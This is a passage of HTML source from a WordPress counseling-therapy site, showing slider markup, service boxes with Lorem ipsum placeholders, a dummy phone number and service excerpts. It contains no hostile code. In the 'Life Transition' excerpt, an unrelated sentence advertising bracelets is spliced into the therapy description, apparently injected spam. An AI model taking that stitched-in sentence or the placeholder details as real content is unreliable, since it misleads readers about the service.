											id="slider-1-slide-2-layer-16" 
											data-type="text"
											data-color="#000000"
											data-rsp_ch="on"
											data-text="w:normal;s:30;l:30;fw:700;a:inherit;"
											data-margin="t:5;"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="e:power4.out;st:1050;sp:2000;sR:1040;"
											data-frame_999="o:0;st:w;sR:5950;"
											style="z-index:19;font-family:'Poppins';"
										>Support 
										</rs-layer><!--
									--></rs-column><!--
								--></rs-row><!--
							--></rs-zone><!--

							--><rs-layer
								id="slider-1-slide-2-layer-2" 
								class="rs-pxl-1"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:-127px,-100px,-135px,-238px;"
								data-text="s:93,84,68,54;l:70,54,56,40;ls:0px,0,0,0;fw:900;a:inherit,center,center,center;"
								data-dim="w:705px,753px,635px,471px;h:80px,56px,66px,47px;"
								data-frame_0="o:1;"
								data-frame_0_chars="d:10;x:50px;o:0;"
								data-frame_1="st:950;sp:570;sR:950;"
								data-frame_1_chars="d:10;"
								data-frame_999="z:0;sX:1;sY:1;o:1;rX:0;rY:0;rZ:0;skX:0;skY:0;st:w;sp:740;sR:6380;"
								data-frame_999_chars="d:10;x:50px;o:0;"
								style="z-index:5;font-family:'Poppins';text-transform:uppercase;"
							>Best Services 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-2-layer-3" 
								class="rev-btn rs-pxl-1"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-xy="x:c;y:m,m,m,b;yo:119px,132px,139px,41px;"
								data-text="s:17,17,17,14;l:17,17,17,20;ls:0px,0,0,0;fw:500;a:center;"
								data-dim="w:255px,auto,auto,auto;h:54px,auto,auto,auto;"
								data-rsp_bd="off"
								data-padding="t:16,14,14,10;r:30,30,30,22;b:16,14,14,10;l:30,30,30,22;"
								data-frame_0="x:50px;"
								data-frame_1="st:2140;sp:750;sR:2140;"
								data-frame_999="x:50px;o:0;st:w;sp:780;sR:6110;"
								data-frame_hover="bgc:#6cba3b;boc:transparent;bor:0px,0px,0px,0px;bos:solid;oX:50;oY:50;sp:0;e:none;"
								style="z-index:6;background-color:#79bb51;font-family:'Poppins';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>Get a Free Registration 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-3" data-title="Slide" data-thumb="//kaneelesthetictherapy.com/wp-content/uploads/2018/04/rev-slider1-100x50.jpg" data-in="o:1;y:-100%;" data-out="y:60%;">
							<img src="//kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="rev-slider1" width="1920" height="1281" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//kaneelesthetictherapy.com/wp-content/uploads/2018/04/rev-slider1.jpg" data-bg="p:0% 35%;" data-parallax="12" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-3-layer-2" 
								class="rs-pxl-1"
								data-type="text"
								data-color="#212121||#000000||#000000||#000000"
								data-rsp_ch="on"
								data-xy="x:l,r,c,c;xo:593px,0,0,0;y:m;yo:-58px,-100px,-49px,-55px;"
								data-text="s:73,74,68,54;l:70,54,56,40;ls:0px,0,0,0;fw:900;a:inherit,inherit,center,center;"
								data-dim="w:593px,645px,635px,471px;h:74px,58px,66px,47px;"
								data-frame_0="o:1;"
								data-frame_0_chars="d:10;x:50px;o:0;"
								data-frame_1="st:950;sp:570;sR:950;"
								data-frame_1_chars="d:10;"
								data-frame_999="z:0;sX:1;sY:1;o:1;rX:0;rY:0;rZ:0;skX:0;skY:0;st:w;sp:740;sR:6380;"
								data-frame_999_chars="d:10;x:50px;o:0;"
								style="z-index:5;font-family:'Poppins';text-transform:uppercase;"
							>Remove Stress 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-3" 
								class="rev-btn rs-pxl-1"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-xy="x:l,c,c,c;xo:590px,0,0,0;y:m;yo:119px,55px,91px,62px;"
								data-text="s:17,17,17,14;l:17,17,17,20;ls:0px,0,0,0;fw:500;a:center;"
								data-dim="w:255px,auto,auto,auto;h:54px,auto,auto,auto;"
								data-rsp_bd="off"
								data-padding="t:16,14,14,10;r:30,30,30,22;b:16,14,14,10;l:30,30,30,22;"
								data-frame_0="x:50px;"
								data-frame_1="st:2140;sp:750;sR:2140;"
								data-frame_999="x:50px;o:0;st:w;sp:780;sR:6110;"
								data-frame_hover="bgc:#6cba3b;boc:transparent;bor:0px,0px,0px,0px;bos:solid;oX:50;oY:50;sp:0;e:none;"
								style="z-index:7;background-color:#79bb51;font-family:'Poppins';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>Get a Free Registration 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-5" 
								data-type="text"
								data-color="#353535||#000000||#000000||#000000"
								data-rsp_ch="on"
								data-xy="x:l,r,c,c;xo:594px,71px,0,0;y:m;yo:31px,-27px,15px,5px;"
								data-text="s:18,16,15,13;l:30,28,26,22;fw:500,400,600,600;a:inherit,inherit,center,center;"
								data-dim="w:674px,571px,auto,483px;h:62px,57px,auto,55px;"
								data-frame_0="x:50px;"
								data-frame_1="st:1560;sp:740;sR:1560;"
								data-frame_999="x:50px;o:0;st:w;sp:750;sR:6700;"
								style="z-index:6;font-family:'Poppins';"
							>We provides always our best counseling services for our clients and <br> always try to achieve our client's trust and satisfaction. 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-4" data-title="Slide" data-thumb="//kaneelesthetictherapy.com/wp-content/uploads/2018/04/rev-slider2-100x50.jpg" data-in="o:1;y:-100%;" data-out="y:60%;">
							<img loading="lazy" src="//kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="rev-slider2" width="1920" height="1282" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//kaneelesthetictherapy.com/wp-content/uploads/2018/04/rev-slider2.jpg" data-bg="p:0% 35%;" data-parallax="12" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-4-layer-2" 
								class="rs-pxl-1"
								data-type="text"
								data-color="#6cba3b"
								data-rsp_ch="on"
								data-xy="x:l,c,c,c;xo:0,3px,0,0;y:m;yo:-100px,-117px,-49px,-56px;"
								data-text="s:93,80,70,50;l:70,50,56,40;ls:0px,0,0,0;fw:900;a:inherit,center,center,center;"
								data-dim="w:593px,753px,635px,471px;h:74px,56px,66px,47px;"
								data-frame_0="o:1;"
								data-frame_0_chars="d:10;x:50px;o:0;"
								data-frame_1="st:950;sp:570;sR:950;"
								data-frame_1_chars="d:10;"
								data-frame_999="z:0;sX:1;sY:1;o:1;rX:0;rY:0;rZ:0;skX:0;skY:0;st:w;sp:740;sR:6680;"
								data-frame_999_chars="d:10;x:50px;o:0;"
								style="z-index:5;font-family:'Poppins';text-transform:uppercase;"
							>Contact Us 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-4-layer-5" 
								data-type="text"
								data-color="#4c4c4c||#000000||#000000||#000000"
								data-rsp_ch="on"
								data-xy="x:l,c,c,c;xo:-1px,0,0,0;y:m;yo:-11px,-28px,15px,5px;"
								data-text="s:18,16,15,13;l:30,28,26,22;fw:500,400,600,600;a:inherit,center,center,center;"
								data-dim="w:674px,571px,auto,483px;h:62px,57px,auto,55px;"
								data-frame_0="x:50px;"
								data-frame_1="st:1560;sp:740;sR:1560;"
								data-frame_999="x:50px;o:0;st:w;sp:750;sR:6700;"
								style="z-index:6;font-family:'Poppins';"
							>We provides always our best counseling services for our clients and <br> always try to achieve our client's trust and satisfaction. 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-4-layer-7" 
								class="rs-svg"
								data-type="svg"
								data-color="#79bb51||#6cba3b||#6cba3b||#6cba3b"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:2px,471px,342px,0;yo:407px,329px,342px,338px;"
								data-text="fw:700;a:inherit;"
								data-dim="w:57px;"
								data-svg_src="//kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/assets/svg/action/ic_settings_phone_24px.svg"
								data-svgi="c:#79bb51||#6cba3b||#6cba3b||#6cba3b;"
								data-frame_0="x:50px;"
								data-frame_1="st:2160;sR:2160;"
								data-frame_999="x:50px;o:0;st:w;sR:6540;"
								style="z-index:7;font-family:'Roboto';"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-4-layer-8" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,c,c,c;xo:73px,0,0,0;yo:413px,380px,399px,399px;"
								data-text="s:40;l:50;fw:700;a:inherit;"
								data-dim="w:394px;h:54px;"
								data-frame_0="x:50px;"
								data-frame_1="st:2500;sR:2500;"
								data-frame_999="x:50px;o:0;st:w;sR:6200;"
								style="z-index:8;font-family:'Open Sans';"
							>+ (123) 456-78-90 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-4-layer-9" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,c,c,l;xo:0,-59px,-59px,142px;y:b;yo:180px,120px,95px,57px;"
								data-text="s:50;l:22;a:inherit;"
								data-dim="w:69px;"
								data-frame_0="y:50px;"
								data-frame_1="st:2320;sp:2000;sR:2320;"
								data-frame_999="o:0;st:w;sR:4680;"
								style="z-index:9;font-family:'Open Sans';"
							><i class="fa-facebook-square"></i> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-4-layer-10" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,c,c,l;xo:69px,-7px,-5px,209px;y:b;yo:180px,121px,92px,56px;"
								data-text="s:50;l:22;a:inherit;"
								data-frame_0="y:50px;"
								data-frame_1="st:2950;sp:2000;sR:2950;"
								data-frame_999="o:0;st:w;sR:4050;"
								style="z-index:10;font-family:'Open Sans';"
							><i class="fa-twitter-square"></i> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-4-layer-11" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:c;xo:-461px,52px,55px,51px;y:b;yo:180px,120px,93px,57px;"
								data-text="s:50;l:22;a:inherit;"
								data-frame_0="y:50px;"
								data-frame_1="st:3890;sp:2000;sR:3890;"
								data-frame_999="o:0;st:w;sR:3110;"
								style="z-index:11;font-family:'Open Sans';"
							><i class="fa-instagram"></i> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[720,640,600,600],gw:[1240,1024,778,480],gh:[720,640,600,600],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'',offset:'',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
		
			</div>
		
		<div class="main-content">
		
<section>
	<div class="container">
		
		<div class="row">
  <div class="col-md-12 main-content-area">
		<div id="page-17297" class="post-17297 page type-page status-publish hentry">
	<div class="entry-content">
		<div class="page-content">
									<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid bg-silver-light overflow-visible vc_custom_1553625565298 vc-row-tm-section-padding vc-row-tm-parent-section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1553625357992 vc_row-o-equal-height vc_row-flex"><div class="bg-theme-colored1 wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill section-typo-light"><div class="vc_column-inner vc_custom_1656413875898"><div class="wpb_wrapper">
<div class="tm-sc tm-sc-icon-box icon-box icon-top text-center iconbox-centered-in-responsive icon-position-icon-top   vc_custom_1553349699069">
	<div class="icon-box-wrapper">
        <div class="icon-wrapper">
            						<a class="icon icon-type-font-icon  icon-default   " 
			
								>
			<i class="fa fa-stethoscope" style="font-size: 75px"></i>		</a>
		        </div>
        <div class="icon-text">
            
				<h5 class="icon-box-title mt-0" >
							Emergency Care					</h5>
		            <div class="content"></div>
            
                    </div>
        <div class="clearfix"></div>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill section-typo-light"><div class="vc_column-inner vc_custom_1553349799388"><div class="wpb_wrapper">
<div class="tm-sc tm-sc-icon-box icon-box icon-top text-center iconbox-centered-in-responsive icon-position-icon-top   vc_custom_1553349911810">
	<div class="icon-box-wrapper">
        <div class="icon-wrapper">
            						<a class="icon icon-type-font-icon  icon-default   " 
			
								>
			<i class="fa fa-comments-o" style="font-size: 75px"></i>		</a>
		        </div>
        <div class="icon-text">
            
				<h5 class="icon-box-title mt-0" >
							Well Consulting					</h5>
		            <div class="content"></div>
            
                    </div>
        <div class="clearfix"></div>
	</div>
</div></div></div></div><div class="bg-theme-colored1 wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill section-typo-light"><div class="vc_column-inner vc_custom_1553349807292"><div class="wpb_wrapper">
<div class="tm-sc tm-sc-icon-box icon-box icon-top text-center iconbox-centered-in-responsive icon-position-icon-top   vc_custom_1553349951788">
	<div class="icon-box-wrapper">
        <div class="icon-wrapper">
            						<a class="icon icon-type-font-icon  icon-default   " 
			
								>
			<i class="fa fa-recycle" style="font-size: 75px"></i>		</a>
		        </div>
        <div class="icon-text">
            
				<h5 class="icon-box-title mt-0" >
							Certified Consultent					</h5>
		            <div class="content"></div>
            
                    </div>
        <div class="clearfix"></div>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill section-typo-light"><div class="vc_column-inner vc_custom_1553349815021"><div class="wpb_wrapper">
<div class="tm-sc tm-sc-icon-box icon-box icon-top text-center iconbox-centered-in-responsive icon-position-icon-top   vc_custom_1553349978627">
	<div class="icon-box-wrapper">
        <div class="icon-wrapper">
            						<a class="icon icon-type-font-icon  icon-default   " 
			
								>
			<i class="fa fa-umbrella" style="font-size: 75px"></i>		</a>
		        </div>
        <div class="icon-text">
            
				<h5 class="icon-box-title mt-0" >
							Proper Support					</h5>
		            <div class="content"></div>
            
                    </div>
        <div class="clearfix"></div>
	</div>
</div></div></div></div></div><div class="vc_empty_space"   style="height: 90px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="mb-lg-30 wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading" >We Provide Best Counseling Services Worldwide.</h3><p style="font-size: 22px;line-height: 30px;text-align: left" class="vc_custom_heading font-weight-200 vc_custom_1553347246992" >We care for children, protect their welfare, and prepare them for the future are the most important issues we face during our lifetime Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p><div class="tm-sc tm-sc-button  ">
	<a  href="" 
		target="_self"
		class="btn btn-theme-colored1 btn-xs">
				View details			</a>
</div></div></div></div><div class="mb-md-30 wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1554610146558">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="360" height="250" src="https://kaneelesthetictherapy.com/wp-content/uploads/2019/04/a2.jpg" class="vc_single_image-img attachment-large" alt="" title="a2" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2019/04/a2.jpg 360w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/04/a2-300x208.jpg 300w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/04/a2-220x154.jpg 220w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/04/a2-100x70.jpg 100w" sizes="(max-width: 360px) 100vw, 360px" /></div>
		</figure>
	</div>
<h5 style="text-align: left" class="vc_custom_heading line-bottom line-bottom-theme-colored1" >Individual Counseling</h5>
	<div class="wpb_text_column wpb_content_element  vc_custom_1553346461005" >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Quis ipsa ullam dicta suscipit ipsum porro molestias cum nihil quasi culpa.</p>

		</div>
	</div>
<div class="tm-sc tm-sc-button  ">
	<a  href="" 
		target="_self"
		class="btn btn-plain-text-with-arrow btn-sm">
				Read more		 <i class="fa fa-right-arrow-o"></i>	</a>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1554610165244">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="360" height="250" src="https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/f1.jpg" class="vc_single_image-img attachment-large" alt="" title="f1" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/f1.jpg 360w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/f1-300x208.jpg 300w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/f1-220x154.jpg 220w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/f1-100x70.jpg 100w" sizes="(max-width: 360px) 100vw, 360px" /></div>
		</figure>
	</div>
<h5 style="text-align: left" class="vc_custom_heading line-bottom line-bottom-theme-colored1" >Family Counseling</h5>
	<div class="wpb_text_column wpb_content_element  vc_custom_1553346461005" >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Quis ipsa ullam dicta suscipit ipsum porro molestias cum nihil quasi culpa.</p>

		</div>
	</div>
<div class="tm-sc tm-sc-button  ">
	<a  href="" 
		target="_self"
		class="btn btn-plain-text-with-arrow btn-sm">
				Read more		 <i class="fa fa-right-arrow-o"></i>	</a>
</div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1553526354330 vc-row-tm-section-padding vc-row-tm-parent-section layer-overlay overlay-white-9"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner vc_custom_1549945649230"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="box-hover-effect play-video-button tm-sc tm-sc-video-popup tm-sc-video-popup-button-over-image  ">
	<div class="effect-wrapper">
				<div class="thumb">
			<img decoding="async" class="img-fullwidth" src="https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/who-we-are.jpg" alt="Image">
		</div>
		
				<div class="video-button"></div>
		
		<a class="hover-link" data-lightbox-gallery="youtube-video" href="https://www.youtube.com/watch?v=hNQFjqDvPhA&amp;list=PLx-qGAzjv13c00FYZMLAJm65WjsT3ZmDR&amp;index=1" title=""></a>
	</div>
</div>
<h4 style="text-align: left" class="vc_custom_heading" ><a href="https://dev.kodesolution.work/personal/j/consulenza/demo/about/" title="About">Who We Are?</a></h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Proactively envisioned multimedia based expertise and cross-media growth strategies. Seamlessly visualize quality intellectual capital without superior collaboration and idea-sharing.</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner vc_custom_1549946497113"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1549858720606" >
		<div class="wpb_wrapper">
			<h3 class="mt-0 line-bottom line-bottom-theme-colored1">Welcome To Our <span class="text-theme-colored1">Counseling</span></h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Proactively envisioned multimedia based expertise and cross-media growth strategies. Seamlessly visualize quality intellectual capital without superior collaboration and idea-sharing.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="mb-sm-30 wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="tm-sc tm-sc-icon-box icon-box icon-left iconbox-centered-in-responsive iconbox-theme-colored1 icon-position-icon-left  ">
	<div class="icon-box-wrapper">
								<a class="icon icon-type-font-icon  icon-default   " 
			
								>
			<i class="icomoon-bubble" ></i>		</a>
		        <div class="icon-text">
            
				<h5 class="icon-box-title mt-0" >
							Well Consulting					</h5>
		            <div class="content"><p>Default text for Box Content. Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p>
</div>
    
    
                    </div>
        <div class="clearfix"></div>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="tm-sc tm-sc-icon-box icon-box icon-left iconbox-centered-in-responsive iconbox-theme-colored1 icon-position-icon-left  ">
	<div class="icon-box-wrapper">
								<a class="icon icon-type-font-icon  icon-default   " 
			
								>
			<i class="icomoon-trash" ></i>		</a>
		        <div class="icon-text">
            
				<h5 class="icon-box-title mt-0" >
							Remove Stress					</h5>
		            <div class="content"><p>Default text for Box Content. Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p>
</div>
    
    
                    </div>
        <div class="clearfix"></div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1549543820154"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="tm-sc tm-sc-icon-box icon-box icon-left iconbox-centered-in-responsive iconbox-theme-colored1 icon-position-icon-left  ">
	<div class="icon-box-wrapper">
								<a class="icon icon-type-font-icon  icon-default   " 
			
								>
			<i class="icomoon-diamond" ></i>		</a>
		        <div class="icon-text">
            
				<h5 class="icon-box-title mt-0" >
							Skilled Consultant					</h5>
		            <div class="content"><p>Default text for Box Content. Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p>
</div>
    
    
                    </div>
        <div class="clearfix"></div>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="tm-sc tm-sc-icon-box icon-box icon-left iconbox-centered-in-responsive iconbox-theme-colored1 icon-position-icon-left  ">
	<div class="icon-box-wrapper">
								<a class="icon icon-type-font-icon  icon-default   " 
			
								>
			<i class="icomoon-fire" ></i>		</a>
		        <div class="icon-text">
            
				<h5 class="icon-box-title mt-0" >
							Emergency Care					</h5>
		            <div class="content"><p>Default text for Box Content. Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p>
</div>
    
    
                    </div>
        <div class="clearfix"></div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://kaneelesthetictherapy.com/wp-content/uploads/2018/12/polygon-bg.png)" data-image-id="id^300|url^https://kodesolution.com/2019/consulenza/wp-content/uploads/2018/12/polygon-bg.png|caption^null|alt^null|title^polygon-bg|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="repeat" data-bg-img-size="cover" data-bg-img-position="" data-parallx_sense="30" data-bg-override="0" data-bg_img_attach="scroll" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.8.0"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid bg-silver-light vc_custom_1553520394761 vc-row-tm-section-padding vc-row-tm-parent-section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1544961181237"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wow fadeInUp wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tm-sc tm-sc-section-title section-title section-title-style1 text-center    ">
	<div class="title-wrapper">
				<h5 class="subtitle " >Our Services</h5>
				<h2 class="title " >

		
				<span class="">Our</span>
		
				<span class="text-theme-colored1">Services</span>
		
				<span class="">Area</span>
		
	</h2>
	<div class="title-seperator-line"></div>			
				</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>	<div class="tm-sc tm-sc-services tm-sc-services-carousel services-style6-current-theme owl-dots-light-skin owl-dots-center wow fadeInUp ">
		
	
		<!-- Isotope Gallery Grid -->
		<div id="services-holder-391691" class="owl-carousel owl-theme tm-owl-carousel-3col" data-nav="true" data-autoplay="true" data-loop="true" data-duration="6000" data-smartspeed="2000" data-margin="30" data-stagepadding="0">

			<!-- the loop -->
									<div class="tm-carousel-item ">
				
			<div id="post-18674" class="tm-service post-18674 services type-services status-publish has-post-thumbnail hentry" >
				<div class="box-hover-effect">
										<div class="effect-wrapper">
						<div class="thumb">
							<img loading="lazy" decoding="async" width="672" height="448" src="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/7.-Womens-issues-picture--672x448.jpeg" class="img-fullwidth wp-post-image" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/7.-Womens-issues-picture--672x448.jpeg 672w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/7.-Womens-issues-picture--300x200.jpeg 300w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/7.-Womens-issues-picture--1024x683.jpeg 1024w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/7.-Womens-issues-picture--768x512.jpeg 768w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/7.-Womens-issues-picture--1536x1024.jpeg 1536w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/7.-Womens-issues-picture--2048x1365.jpeg 2048w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/7.-Womens-issues-picture--1100x733.jpeg 1100w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/7.-Womens-issues-picture--260x173.jpeg 260w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/7.-Womens-issues-picture--360x240.jpeg 360w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/7.-Womens-issues-picture--560x373.jpeg 560w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/7.-Womens-issues-picture--900x600.jpeg 900w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/7.-Womens-issues-picture--1800x1200.jpeg 1800w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/7.-Womens-issues-picture--600x400.jpeg 600w" sizes="(max-width: 672px) 100vw, 672px" />						</div>
					</div>
									
					<div class="details">
												<h5 class="title"><a href="https://kaneelesthetictherapy.com/services/womens-issues/">Women’s Issues</a></h5>
																		<div class="excerpt">
														Women’s issues encompass a broad range of issues that impact a woman's mental health such as culture, gender issues, biological issues and concerns unique to the female experience.													</div>
																		<div class="btn-view-details ">
    <a href="https://kaneelesthetictherapy.com/services/womens-issues/"
      class="btn btn-theme-colored1 btn-xs">
      View Details    </a>
</div>											</div>
				</div>
			</div>			</div>
									<div class="tm-carousel-item ">
				
			<div id="post-18672" class="tm-service post-18672 services type-services status-publish has-post-thumbnail hentry" >
				<div class="box-hover-effect">
										<div class="effect-wrapper">
						<div class="thumb">
							<img loading="lazy" decoding="async" width="672" height="448" src="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/3.Life-transitions-picture--672x448.jpeg" class="img-fullwidth wp-post-image" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/3.Life-transitions-picture--672x448.jpeg 672w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/3.Life-transitions-picture--260x173.jpeg 260w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/3.Life-transitions-picture--360x240.jpeg 360w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/3.Life-transitions-picture--560x373.jpeg 560w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/3.Life-transitions-picture--900x600.jpeg 900w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/3.Life-transitions-picture--1800x1200.jpeg 1800w" sizes="(max-width: 672px) 100vw, 672px" />						</div>
					</div>
									
					<div class="details">
												<h5 class="title"><a href="https://kaneelesthetictherapy.com/services/life-transition/">Life Transition</a></h5>
																		<div class="excerpt">
														Life transitions are periods in life involving extensive changes to your lifestyle and require significant adjustment as caused by many kinds of experiences such as illness, loss, and divorce.If you are looking for bracelet. There's something to suit every look, from body-hugging to structured, from cuffs to chain chain bracelet and cuffs.													</div>
																		<div class="btn-view-details ">
    <a href="https://kaneelesthetictherapy.com/services/life-transition/"
      class="btn btn-theme-colored1 btn-xs">
      View Details    </a>
</div>											</div>
				</div>
			</div>			</div>
									<div class="tm-carousel-item ">
				
